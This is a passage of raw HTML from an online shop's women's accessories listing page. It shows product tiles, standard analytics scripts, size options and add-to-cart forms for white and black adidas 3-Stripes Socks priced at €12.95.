	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_100QWV_3SANKLES3_9999122", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_3cc9dd3d44252595af05f3e4d6_9999122"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_100QWV_3SANKLES3"
data-itemid="AW_100QWV_3SANKLES3"
data-product-details="{&quot;name&quot;:&quot;adidas 3-Stripes Socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_100QWV_3SANKLES3_9999122&quot;,&quot;dimension1&quot;:&quot;AW_100QWV_3SANKLES3&quot;,&quot;dimension2&quot;:&quot;9999122&quot;,&quot;dimension3&quot;:&quot;AW_100QWV_3SANKLES3_9999122&quot;,&quot;price&quot;:&quot;12.95&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_100QWV_3SANKLES3.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="3cc9dd3d44252595af05f3e4d6" -->










<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="3cc9dd3d44252595af05f3e4d6" -->



<a class="b-product-tile__image-link"
href="/women/accessories-AW_100QWV_3SANKLES3.html?cgid=women_accessories&amp;dwvar_AW__100QWV__3SANKLES3_color=9999122"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbf9346d3/images/tile/9999122_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbf9346d3/images/tile/9999122_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbf9346d3/images/tile/9999122_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbf9346d3/images/tile/9999122_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbf9346d3/images/tile/9999122_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbf9346d3/images/tile/9999122_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbf9346d3/images/tile/9999122_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbf9346d3/images/tile/9999122_0.jpg?sw=1640"
     src="[data-uri]"
     alt="adidas 3-Stripes Socks (3 pairs), white/black"
     title="adidas 3-Stripes Socks (3 pairs), white/black"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0fe76aa4/images/tile/9999122_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0fe76aa4/images/tile/9999122_1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0fe76aa4/images/tile/9999122_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0fe76aa4/images/tile/9999122_1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0fe76aa4/images/tile/9999122_1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0fe76aa4/images/tile/9999122_1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0fe76aa4/images/tile/9999122_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0fe76aa4/images/tile/9999122_1.jpg?sw=1640"
     src="[data-uri]"
     alt="adidas 3-Stripes Socks (3 pairs), white/black"
     title="adidas 3-Stripes Socks (3 pairs), white/black"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_100QWV_3SANKLES3"
data-product-details="{&quot;name&quot;:&quot;adidas 3-Stripes Socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_100QWV_3SANKLES3_9999122&quot;,&quot;dimension1&quot;:&quot;AW_100QWV_3SANKLES3&quot;,&quot;dimension2&quot;:&quot;9999122&quot;,&quot;dimension3&quot;:&quot;AW_100QWV_3SANKLES3_9999122&quot;,&quot;price&quot;:&quot;12.95&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_100QWV_3SANKLES3.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories-AW_100QWV_3SANKLES3.html?cgid=women_accessories&amp;dwvar_AW__100QWV__3SANKLES3_color=9999122" title="Go to Product: {0}">
adidas 3-Stripes Socks &#40;3 pairs&#41;
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 12.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>

















</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9999122&quot;,&quot;displayValue&quot;:&quot;WHITE&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">






<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QWV_3SANKLES3&amp;dwvar_AW__100QWV__3SANKLES3_color=9999122"
rel="nofollow"
title="WHITE"
data-color="9999122"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw64d27cc4/images/large/9999122_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw64d27cc4/images/large/9999122_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw64d27cc4/images/large/9999122_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw64d27cc4/images/large/9999122_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw64d27cc4/images/large/9999122_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw64d27cc4/images/large/9999122_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw64d27cc4/images/large/9999122_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw64d27cc4/images/large/9999122_0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas 3-Stripes Socks (3 pairs), white/black"
     title="adidas 3-Stripes Socks (3 pairs), white/black"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">


















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QWV_3SANKLES3&amp;dwvar_AW__100QWV__3SANKLES3_color=9999122&amp;dwvar_AW__100QWV__3SANKLES3_size=p02&amp;sizeValue=34/36" rel="nofollow"
title="34/36">
<span>
34/36</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QWV_3SANKLES3&amp;dwvar_AW__100QWV__3SANKLES3_color=9999122&amp;dwvar_AW__100QWV__3SANKLES3_size=p03&amp;sizeValue=37/39" rel="nofollow"
title="37/39">
<span>
37/39</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QWV_3SANKLES3&amp;dwvar_AW__100QWV__3SANKLES3_color=9999122&amp;dwvar_AW__100QWV__3SANKLES3_size=p04&amp;sizeValue=40/42" rel="nofollow"
title="40/42">
<span>
40/42</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QWV_3SANKLES3&amp;dwvar_AW__100QWV__3SANKLES3_color=9999122&amp;dwvar_AW__100QWV__3SANKLES3_size=p05&amp;sizeValue=43/45" rel="nofollow"
title="43/45">
<span>
43/45</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QWV_3SANKLES3&amp;dwvar_AW__100QWV__3SANKLES3_color=9999122&amp;dwvar_AW__100QWV__3SANKLES3_size=p06&amp;sizeValue=46/48" rel="nofollow"
title="46/48">
<span>
46/48</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;adidas 3-Stripes Socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_100QWV_3SANKLES3_9999122&quot;,&quot;dimension1&quot;:&quot;AW_100QWV_3SANKLES3&quot;,&quot;dimension2&quot;:&quot;9999122&quot;,&quot;dimension3&quot;:&quot;AW_100QWV_3SANKLES3_9999122&quot;,&quot;price&quot;:&quot;12.95&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_100QWV_3SANKLES3.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
    id="dwfrm_product_addtocart_d0nbhqmxpiad"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_100QWV_3SANKLES3" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile " data-product-id="AW_100QXV_3SANKLES3_9999119">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_100QXV_3SANKLES3_9999119',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_100QXV_3SANKLES3_9999119", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_d9ecdecfca45ab11b5222ab7f6_9999119"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_100QXV_3SANKLES3"
data-itemid="AW_100QXV_3SANKLES3"
data-product-details="{&quot;name&quot;:&quot;adidas 3-Stripes Socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_100QXV_3SANKLES3_9999119&quot;,&quot;dimension1&quot;:&quot;AW_100QXV_3SANKLES3&quot;,&quot;dimension2&quot;:&quot;9999119&quot;,&quot;dimension3&quot;:&quot;AW_100QXV_3SANKLES3_9999119&quot;,&quot;price&quot;:&quot;12.95&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_100QXV_3SANKLES3.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="d9ecdecfca45ab11b5222ab7f6" -->










<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="d9ecdecfca45ab11b5222ab7f6" -->



<a class="b-product-tile__image-link"
href="/women/accessories-AW_100QXV_3SANKLES3.html?cgid=women_accessories&amp;dwvar_AW__100QXV__3SANKLES3_color=9999119"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf5d9da03/images/tile/9999119_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf5d9da03/images/tile/9999119_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf5d9da03/images/tile/9999119_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf5d9da03/images/tile/9999119_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf5d9da03/images/tile/9999119_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf5d9da03/images/tile/9999119_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf5d9da03/images/tile/9999119_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf5d9da03/images/tile/9999119_0.jpg?sw=1640"
     src="[data-uri]"
     alt="adidas 3-Stripes Socks (3 pairs), black/white"
     title="adidas 3-Stripes Socks (3 pairs), black/white"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw49e50b38/images/tile/9999119_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw49e50b38/images/tile/9999119_1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw49e50b38/images/tile/9999119_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw49e50b38/images/tile/9999119_1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw49e50b38/images/tile/9999119_1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw49e50b38/images/tile/9999119_1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw49e50b38/images/tile/9999119_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw49e50b38/images/tile/9999119_1.jpg?sw=1640"
     src="[data-uri]"
     alt="adidas 3-Stripes Socks (3 pairs), black/white"
     title="adidas 3-Stripes Socks (3 pairs), black/white"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_100QXV_3SANKLES3"
data-product-details="{&quot;name&quot;:&quot;adidas 3-Stripes Socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_100QXV_3SANKLES3_9999119&quot;,&quot;dimension1&quot;:&quot;AW_100QXV_3SANKLES3&quot;,&quot;dimension2&quot;:&quot;9999119&quot;,&quot;dimension3&quot;:&quot;AW_100QXV_3SANKLES3_9999119&quot;,&quot;price&quot;:&quot;12.95&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_100QXV_3SANKLES3.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories-AW_100QXV_3SANKLES3.html?cgid=women_accessories&amp;dwvar_AW__100QXV__3SANKLES3_color=9999119" title="Go to Product: {0}">
adidas 3-Stripes Socks &#40;3 pairs&#41;
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 12.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>

















</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















